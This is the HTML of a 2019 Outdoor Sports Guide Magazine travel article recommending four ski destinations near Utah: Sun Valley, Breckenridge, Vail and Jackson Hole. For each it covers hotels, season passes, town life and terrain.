	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/adventure/"><span>Adventure</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/adventure/osg-travel/"><span>Travel</span></a></span><span class="delim">&raquo;</span><span class="current">Where to Ski When You’re Not Skiing Utah</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-23746" class="post-23746 post type-post status-publish format-standard has-post-thumbnail category-osg-travel">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2019/12/SunValley_Lower-College.jpg" class="image-link media-ratio ratio-is-custom" title="Where to Ski When You’re Not Skiing Utah"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2019/12/SunValley_Lower-College.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 708px) 100vw, 708px" title="Where to Ski When You’re Not Skiing Utah" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					Sun Valley Lower College - Photo courtesy of Sun Valley Resort 				</div>
					
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Where to Ski When You’re Not Skiing Utah			</h1>
			
			<a href="https://sportsguidemag.com/where-to-ski-when-youre-not-skiing-utah/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2019-12-19T14:03:49-07:00" title="2019-12-19">December 19, 2019</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/adventure/osg-travel/" rel="category tag">Travel</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h2>4 Destinations to Visit This Winter</h2>
<blockquote><p>Utahns know the Beehive State is America’s top ski destination, but that doesn’t mean we don’t ski other slopes from time to time. Thanks to reciprocal resort benefits on many season passes, it’s easier than ever to chase powder and ski FREE at resorts across the nation. Whether you’re planning a Christmas getaway or a January inversion escape, use your pass at these nearby ski destinations.</p></blockquote>
<figure id="attachment_23750" aria-describedby="caption-attachment-23750" style="width: 705px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-23750" src="https://sportsguidemag.com/wp-content/uploads/2019/12/SunValley_Roundhouse_WinterDeck.jpg" alt="" width="705" height="340" /><figcaption id="caption-attachment-23750" class="wp-caption-text">Sun Valley Roundhouse Winter Deck &#8211; Photo courtesy of Sun Valley Resort</figcaption></figure>
<h3>Sun Valley, Idaho</h3>
<p><strong>Where to Stay:</strong> <a href="https://www.hotelketchum.com"><strong>Hotel Ketchum-</strong></a> Expect modern rooms, delicious complimentary breakfast, heated outdoor pool and hot tub, plus a social lobby with games and a bar at Sun Valley&#8217;s newest hotel.</p>
<p><strong>Pass Accepted: Epic Pass</strong></p>
<p><strong>The Town:</strong> A hotbed for celebrity sightings, small-town Ketchum and surrounding Sun Valley are year-round recreation destinations with a slew of fantastic restaurants and bars. Come for the skiing; stay for the apres fun.</p>
<p>Find a rowdy vibe and local crowd at The Casino, a Western Main Street dive that’s been open for 80 years. Or keep it classy at Enoteca, a fancy Italian wine bar where wood-fired pizzas and hearty apps take center stage. To unwind after a ski day, take a short drive to Frenchman’s hot springs. It’s free to visit and located right on the river amidst a pine forest.</p>
<p><strong>The Skiing:</strong> Our Idaho neighbor was home to the world’s first chairlift and has long been known for its celebrity ski scene. Thanks to its recent partnership with the Epic Pass, passholders can ski multiple days here per season for free.</p>
<p>Whether you’ve skied Sun Valley before or not, now’s the time to visit. Its expanding and adding 380 acres of new bowls, trees, and chutes to the in-bound map next season, but you can check them out this year on <em>Experience the Expansion</em> tours for advanced skiers led by the resort. Next season they&#8217;ll also replace the resort’s oldest chairlift, Cold Springs (#4), with a new high-speed detachable lift. The new chair provides easier access to Roundhouse restaurant where fondue and endless views await. Prefer groomers and gradual pitches? Ski the extended Lower Broadway run that’s now lined with efficient snowmaking guns.</p>
<hr />
<figure id="attachment_23747" aria-describedby="caption-attachment-23747" style="width: 942px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-23747" src="https://sportsguidemag.com/wp-content/uploads/2019/12/Breck-Ice-Fest.jpg" alt="" width="942" height="455" /><figcaption id="caption-attachment-23747" class="wp-caption-text">Breck Snow Sculpture Championships</figcaption></figure>
<h3>Breckenridge, Colorado</h3>
<p><strong>Where to Stay:</strong> <a href="https://www.gravityhaus.com"><strong>Gravity Haus-</strong></a> Enjoy ski-in/ ski-out access from Peak 9 at this all-new hotel with fitness and sports recovery center, Japanese-style onsen, super trampoline, duckpin bowling, a co-working space, and healthy fare at Cabin Juice.</p>
<p><strong>Pass Accepted: Epic Pass</strong></p>
<p><strong>The Town:</strong> Affectionately called ‘Breck’ by locals, this charming 1850s mining town is beloved because it’s a real town adjacent to an incredible ski resort. Packed with preserved Victorian architecture, Breck boasts the largest historic district in Colorado, funky art, and top-notch dining with laid-back vibes. From the slopes, ski to town and après at RMU Tavern—Summit County’s first ski shop-bar combination.<br />
The Skiing: Home to North America&#8217;s highest chairlift, the Imperial Express at 12,840 feet, Breck is a high-alpine paradise with 40% of its terrain above treeline. Try steep classic like the Y Chutes or some of the resort’s best glade skiing at Ore Bucket. On powder days, find mind-blowing snow on E.S.P.</p>
<p>Get the local experience without the route finding with Breck Guides. They’ll show you the ins and outs of Breck&#8217;s slopes while guiding you to hidden powder stashes and fun, steep chutes. Plus, these pro skiers can give you tips to improve your slope skills.</p>
<hr />
<figure id="attachment_23751" aria-describedby="caption-attachment-23751" style="width: 705px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-23751" src="https://sportsguidemag.com/wp-content/uploads/2019/12/VailResorts_VCD10185_Jack_Affleck_HighRes.jpg" alt="" width="705" height="340" /><figcaption id="caption-attachment-23751" class="wp-caption-text">Pedestrian Vail Village at night. Photo courtesy of Vail</figcaption></figure>
<h3>Vail, Colorado</h3>
<p><strong>Where to Stay:</strong> <a href="http://www.austriahaushotel.com"><strong>Austria Haus Hotel-</strong></a> This 25-room ski chalet in the heart of Vail Village is just a 10-minute walk to the ski lifts. But location isn’t its only perk. Enjoy an included European-style breakfast, full-service spa, and unique rooms.</p>
<p><strong>Pass Accepted: Epic Pass</strong></p>
<p><strong>The Town:</strong> Defined by chic (and heated) cobblestone streets, Vail Village is the antithesis to old mining town ski areas. Its shiny, modern buildings house art galleries, boutiques, and diverse restaurants spread through a pedestrian village linked to elegant, Bavarian-style Lionshead Village by free shuttle.</p>
<p><strong>The Skiing:</strong> Beyond the village, Vail is Colorado’s largest ski destination, offering legendary skiing in its Back Bowls, knee-deep powder skiing, and family-friendly terrain. Lift prices are astronomical, but the Epic Pass makes your tickets free! When you need a mid-day break, ski in to The 10th where you can ditch your ski boots, don slippers, and take in Gore Range views over a seriously elegant lunch.</p>
<hr />
<div style="padding: 15px; background-color: lightgray;">
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-23748" src="https://sportsguidemag.com/wp-content/uploads/2019/12/Jackson-Hole-2.jpg" alt="" width="705" height="705" /></p>
<h3>Jackson, Wyoming</h3>
<p><strong>Where to Stay:</strong> <a href="http://www.hotelterrajacksonhole.com"><strong>Hotel Terra-</strong></a> A slopeside, eco-built beauty, this hotel’s best perk is its outdoor hot tub and pool for relaxing after a ski day. Indulge in authentic Italian at the lobby’s Il Villagio Osteria restaurant. Or step outside into a winter wonderland: the resort’s series of carved ice sculptures.</p>
<figure id="attachment_23758" aria-describedby="caption-attachment-23758" style="width: 864px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-23758 size-full" src="https://sportsguidemag.com/wp-content/uploads/2019/12/HottubJackson.jpg" alt="hotel terra hot tub" width="864" height="640" /><figcaption id="caption-attachment-23758" class="wp-caption-text">Mountain views from the Hotel Terra hot tub.</figcaption></figure>
<p><strong>Passes Accepted: IKON Pass and Mountain Collective</strong></p>
<p><strong>The Town:</strong> The town of Jackson is 12 miles away from the ski resort, but its Wild West vibes and delicious restaurants make it worth the drive. Stop by The Wort Hotel for country dancing or the Cowboy Bar to sip a drink from saddle bar seats. Slopeside Teton Village is where you’ll find ski-in lodging, the delicious (and packed) Teton Thai eatery, and famed après bar—The Mangy Moose.</p>
<p><strong>The Skiing:</strong> Offering over 2500 acres of incredible terrain favoring steep and deep runs on powder days, Jackson Hole is known by skiers who love to go big. Lower mountain runs tend toward the mellower, family-friendly side, but a 9-minute, 4000 vertical-foot ride up the iconic Aerial Tram will put your ski skills to the test.</p>
<p>Stop first for a waffle at Corbet’s Cabin (located at 10,450 feet) then brave a run down Corbet’s Couloir—arguably the steepest and most famous run in North America. If couloirs aren’t your jam, ski other challenging, long runs leading all the way back to the base where you can take lap after lap on Jackson’s ‘Red Heli.’</p>
</div>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fwhere-to-ski-when-youre-not-skiing-utah%2F&#038;text=Where%20to%20Ski%20When%20You%E2%80%99re%20Not%20Skiing%20Utah" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
